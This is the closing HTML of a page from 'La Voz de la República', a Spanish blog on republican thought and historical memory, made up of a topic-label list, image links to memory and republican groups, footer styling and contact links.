<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/comunicado'>comunicado</a>
<span dir='ltr'>(20)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/OTAN'>OTAN</a>
<span dir='ltr'>(19)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Injurias%20a%20la%20Corona'>Injurias a la Corona</a>
<span dir='ltr'>(18)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Juicios%20Sumar%C3%ADsimos'>Juicios Sumarísimos</a>
<span dir='ltr'>(18)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/La%20Retirada%20Catalana'>La Retirada Catalana</a>
<span dir='ltr'>(18)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Reaccionario'>Reaccionario</a>
<span dir='ltr'>(18)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/igualdad'>igualdad</a>
<span dir='ltr'>(18)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/migraci%C3%B3n'>migración</a>
<span dir='ltr'>(18)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Derechos%20sociales'>Derechos sociales</a>
<span dir='ltr'>(17)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/crisis%20econ%C3%B3mica'>crisis económica</a>
<span dir='ltr'>(17)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Pederastia'>Pederastia</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/masoner%C3%ADa'>masonería</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Estado%20Naci%C3%B3n'>Estado Nación</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Gitanos'>Gitanos</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Patronato%20de%20la%20Mujer'>Patronato de la Mujer</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/UHP'>UHP</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/POUM'>POUM</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Patrimonio'>Patrimonio</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/exclusi%C3%B3n'>exclusión</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Reformismo'>Reformismo</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/colectividades'>colectividades</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/posguerra'>posguerra</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Salud%20Mental'>Salud Mental</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/animalismo'>animalismo</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Comisi%C3%B3n%20de%20la%20Verdad'>Comisión de la Verdad</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/explotaci%C3%B3n'>explotación</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/movimiento%20okupa'>movimiento okupa</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Africa'>Africa</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Carlismo'>Carlismo</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Misiones%20Pedag%C3%B3gicas'>Misiones Pedagógicas</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Turismo'>Turismo</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/anticapitalismo'>anticapitalismo</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/censura'>censura</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/estado'>estado</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Crisis%20clim%C3%A1tica'>Crisis climática</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Huelga%20General'>Huelga General</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/confederal'>confederal</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/urbanismo'>urbanismo</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Aporofobia'>Aporofobia</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Direcci%C3%B3n%20General%20de%20Seguridad'>Dirección General de Seguridad</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/La%20Comuna'>La Comuna</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/La%20columna%20de%20los%20ocho%20mil'>La columna de los ocho mil</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Los%20topos'>Los topos</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Lucha%20Armada'>Lucha Armada</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Movimiento%20Vecinal'>Movimiento Vecinal</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Quinto%20Regimiento'>Quinto Regimiento</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/comuneros'>comuneros</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Ej%C3%A9rcito%20Popular%20de%20la%20Rep%C3%BAblica'>Ejército Popular de la República</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/delitos%20de%20odio'>delitos de odio</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Banco%20%20de%20ADN'>Banco  de ADN</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Ciencia'>Ciencia</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Propaganda'>Propaganda</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Traici%C3%B3n'>Traición</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Batallas'>Batallas</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/DGS'>DGS</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Guinea%20Ecuatoria'>Guinea Ecuatoria</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/La%20no%20violencia'>La no violencia</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Nulidad%20de%20las%20sentencias'>Nulidad de las sentencias</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/prostituci%C3%B3n'>prostitución</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Cantonalismo'>Cantonalismo</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Concordia'>Concordia</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Guerra%20sucia'>Guerra sucia</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/La%20Residencia%20de%20Estudiante'>La Residencia de Estudiante</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/la%20resistencia%20antifranquista'>la resistencia antifranquista</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/posverdad'>posverdad</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/reforma%20laboral'>reforma laboral</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Discriminaci%C3%B3n'>Discriminación</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Eutanasia'>Eutanasia</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Ley%20del%20Aborto'>Ley del Aborto</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Movimiento%20cooperativo'>Movimiento cooperativo</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Partido%20Pol%C3%ADtico'>Partido Político</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Secci%C3%B3n%20Femenina'>Sección Femenina</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/libertarios'>libertarios</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/solidaridad'>solidaridad</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/verdad'>verdad</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/155'>155</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Antropolog%C3%ADa'>Antropología</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Archivo%20Documental'>Archivo Documental</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Comit%C3%A9%20de%20No%20Intervenci%C3%B3n'>Comité de No Intervención</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Comit%C3%A9s%20de%20Defensa'>Comités de Defensa</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Crisis%20pol%C3%ADtica'>Crisis política</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Crowdfunding'>Crowdfunding</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Desahucios'>Desahucios</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/ETA'>ETA</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Especulaci%C3%B3n'>Especulación</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Estraperlo'>Estraperlo</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Ley%20de%20vagos%20y%20maleantes'>Ley de vagos y maleantes</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Orfanatos%20franquistas'>Orfanatos franquistas</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Pena%20de%20Muerte'>Pena de Muerte</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Preventorios%20infantiles'>Preventorios infantiles</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Quinta%20columna'>Quinta columna</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Ruptura%20con%20el%20franquismo'>Ruptura con el franquismo</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Soberan%C3%ADa'>Soberanía</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Socorro%20Rojo%20Internacional'>Socorro Rojo Internacional</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/humillaci%C3%B3n'>humillación</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/jornaleros'>jornaleros</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/organizaciones%20politicas'>organizaciones politicas</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/pol%C3%ADtica'>política</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/rojipardismo'>rojipardismo</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/socialismo'>socialismo</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/23F'>23F</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/25S'>25S</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Anulaci%C3%B3n%20de%20Condenas'>Anulación de Condenas</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Asilo%20pol%C3%ADtico'>Asilo político</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Ate%C3%ADsmo'>Ateísmo</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Auxilio%20Social'>Auxilio Social</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Concordato'>Concordato</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/El%20indulto'>El indulto</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Garant%C3%ADas%20de%20no%20repetici%C3%B3n'>Garantías de no repetición</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Gobierno%20de%20la%20II%20Rep%C3%BAblica'>Gobierno de la II República</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Guerra%20del%20Rif'>Guerra del Rif</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/JSU'>JSU</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/La%20Guardia%20Mora'>La Guardia Mora</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/La%20depuraci%C3%B3n%20franquista'>La depuración franquista</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Ley%20de%20Bandidaje%20y%20Terrorismo'>Ley de Bandidaje y Terrorismo</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Ley%20de%20Transparencia'>Ley de Transparencia</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Ley%20de%20fugas'>Ley de fugas</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Leyes%20Fundamentales'>Leyes Fundamentales</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Los%20Comunes'>Los Comunes</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Los%20comit%C3%A9s%20de%20defensa'>Los comités de defensa</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Mayo%20del%2068'>Mayo del 68</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Movimiento%20Nacional'>Movimiento Nacional</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Movimiento%20aut%C3%B3nomo'>Movimiento autónomo</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Paracuellos'>Paracuellos</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Rutas%20de%20la%20memoria'>Rutas de la memoria</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Tecnolog%C3%ADa'>Tecnología</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/ayudas'>ayudas</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/datos%20forenses'>datos forenses</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/drogas'>drogas</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/fraternidad'>fraternidad</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/gatopardismo'>gatopardismo</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/homofobia'>homofobia</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/inhumaciones'>inhumaciones</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/monumentos%20franquistas'>monumentos franquistas</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/oportunismo'>oportunismo</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/pensiones%20p%C3%BAblicas'>pensiones públicas</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/rapadas'>rapadas</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/resignificaci%C3%B3n'>resignificación</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/revueltas'>revueltas</a>
<span dir='ltr'>(1)</span>
</li>
</ul>
</div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>Pulsera Republicana Reversible</h2>
<div class='widget-content'>
<a href='https://distribuidorarepublicana.com/pulseras-republicanas/566-877-pulsera-republicana-reversible.html'>
<img alt='Pulsera Republicana Reversible' height='640' id='Image3_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj9ojJ_HSmMX6ZUHLcLId8oXC3yWNE4Z_70uIb7oXrhRGD-FohmPLqvnWDAC952gUwJg0Xe-Dw-STV2D624IdxuGjhEZ8EntaUl8N2z0EMbPZcdur2-Sx11QKD4ZeY3_vmV5EuKBaBkxjvd3qTZ1PCDilfs_uj3as1xx01vH8MXeTalivYPjRefCdFucERE=s640' width='640'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<h2>Coordinadora Estatal de Apoyo a la Querella Argentina</h2>
<div class='widget-content'>
<a href='https://www.ceaqua.org/'>
<img alt='Coordinadora Estatal de Apoyo a la Querella Argentina' height='1024' id='Image6_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj9x0PS2hgL12KbU9lX34YVWwDuAGdrkUSrKGU9Jf5b0T9J6F4It79hfYrTlxJezBqYBeKI6v_ysRy1Zt9gWe3uMCh4Lcn1KX9EsF2R_1kGShU9gfY1C46TEl9kfjLjxaRNU1jIMpyvImXpcGRNXvAC2HaNRsEOIC0bMnxOSalg_eF9k0Zwrsi2LqXnIg=s1024' width='992'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Encuentro de colectivos de memoria histórica</h2>
<div class='widget-content'>
<a href='http://www.encuentroporlamemoria.org/'>
<img alt='Encuentro de colectivos de memoria histórica' height='188' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgw3AScC-SEFmG9ux48l6WtnWRJP4Wyj6-leapPK6bkyScerYMW9K5wSBxZ1tarUe1UoKMd2pCnwrcjf8mTjlV0TVBP1h9GVkKFfEdt7qPsk-34i8RSkgURLuDZ-ZMcgoFyQpS5OXHofvq6vt5ZhWh2q9vGu2hy1GP172WggwNG-7BzR9GxXhJ7NbdFZg=s500' width='500'/>
</a>
<br/>
<span class='caption'>Encuentro por la Memoria</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Distribuidora Republicana</h2>
<div class='widget-content'>
<a href='https://distribuidorarepublicana.com/'>
<img alt='Distribuidora Republicana' height='360' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgl6kg1cQ2sM44gs_VKNCMTuEJhXXazspSwLeG1qsfzTJNNXa0xBrIG-f_p08OoR0gcYct2nIgCORif14xsBbCLZ81VXemZoL4REgRUpxs4ttm15YPaFN3Hwgk2wdluCIoYp4emIstg_ijplhl0_EAi40S47jnUdi1JacQ3_ZPZTnHZUjHPLIg0IWKEot-2=s640' width='640'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div>
<div class='widget Image' data-version='1' id='Image4'>
<h2>Encuentro Estatal por la República</h2>
<div class='widget-content'>
<a href='https://encuentroestatalporlarepublica.blogspot.com/'>
<img alt='Encuentro Estatal por la República' height='334' id='Image4_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiY6SobRClMLDMDs1XzpQwnQ3kOVStAOdbNGLaUtunLTorOE_t9Ey1pacyj0jPbO8Pdqkd_44ETYntGe0mXSNeNXv0qdOxok_OHcvBML8zpUvmgXZPFqFxczWin7xSfBBQXxEYogwecZmMPJJyEZBI9n5US352EFKM7txAl7c7mQpg94erYI_8w1MFe4A=s640' width='640'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image7'>
<h2>CENTRO DE IDEAS REPUBLICANAS</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/CentroDeIdeasRepublicanas/'>
<img alt='CENTRO DE IDEAS REPUBLICANAS' height='360' id='Image7_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj1uBOhV3w9e7eXs2g0H1xNj-TPK74m8oYBX5cDbt5FrFy6icOW0KOVS_yjluHMCst8XZ6aa7Em0-uaiuj0FjF7G2oZeVi0by3VguCZ02d5bUDfLg1c-Hpon8JVI4zoIjxYFfPM6ypB9b8yheRdD5ADLA5FNU0BfzmwBw7M7JXf8JP_pgrBEvA_wqvWhdIL=s640' width='640'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</aside>
</div>
<div class='clear'></div>
<style>
.st-footer .widget-content{background:transparent}
#footer-wrapper h2{background:#313131;padding:5px 10px;border-radius:5px;margin:10px}
.st-footer{background:#222;position:relative}
#footer-wrapper{overflow:hidden;max-width:1200px;margin:0 auto;padding:10px 0 0;color:#ddd}
#footer-wrapper .left{float:left;width:50%}
#footer-wrapper .center{float:left;width:25%}
#footer-wrapper .right{float:right;width:25%}
#footer-wrapper .left .widget,#footer-wrapper .center .widget{margin:0 0 15px 0;clear:both}
#footer-wrapper .right .widget{margin:0 0 15px;clear:both}
@media screen and (max-width:768px){#footer-wrapper .left{float:none;width:100%}#footer-wrapper .center{width:50%}#footer-wrapper .right{width:50%}#footer-wrapper .left .widget,#footer-wrapper .center .widget{margin:0 0 15px;clear:both}}
.widget-content,#sidebar-inner h2,#sidebar-inner h3{padding:10px;background:#fff}
</style>
<div class='st-footer'>
<div id='footer-wrapper'>
<div class='left section section' id='left'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>La Voz de la República :</h2>
<div class='widget-content'>
<div style="line-height: 1.6;margin-bottom: 3px;font-size:15px">
<p><b>
<span style="color: #666666;">Revista Digital de Pensamiento y Memoria Republicana</span></b></p></div>

<div style="text-align: justify;">
</div>
</div>
<div class='clear'></div>
</div></div>
<div class='center section no-items section' id='center'></div>
<div class='right section section' id='right'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Nuestra Web</h2>
<div class='widget-content'>
<div class="textwidget"><ul>
<li><i class="fa fa-envelope-o"></i> <a href="mailto:lavozdelarepublica@gmail.com" >Contacto</a></li>
<li><i class="fa fa-user"></i> <a href="https://www.lavozdelarepublica.es/p/blog-page_21.html">Sobre Nosotros</a></li>
<li><i class="fa fa-facebook"></i> <a href="https://www.facebook.com/VozdelaRepublica/">Síguenos en Facebook</a></li>
<li><i class="fa fa-twitter"></i> <a href="https://twitter.com/VozdeLaRepublic/">Síguenos en Twitter</a></li>
</ul></div>
</div>
<div class='clear'></div>
</div></div>
</div></div>
<style>
.st-lk-widget{margin:0 auto;max-width:1200px}
.st-lk-widget li{background:#111;float:left;padding:5px 5px;margin:5px;border-radius:3px}
.st-lk-widget li a{color:#fff}
</style>
<div class='st-lk-widget'>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
</div>
<div class='clear'></div>
<!-- Footer Widget End -->
<div class='blog-footer-widgets'>
<div class='container'>
<div class='footer-global' id='maia-footer-global'>
<div class='maia-aux'>
Copyright &#169; <span itemprop='copyrightYear'>2022</span>
<span>
<a href='https://www.lavozdelarepublica.es/' itemprop='url' title='La Voz de la República'><span itemprop='name'>La Voz de la República</span></a></span> - Todos Derechos Reservados
</div></div>
</div></div><div class='clear'></div>
<div class='bt-top' title=''><i class='fa fa-caret-up'></i></div>
<script>
//<![CDATA[
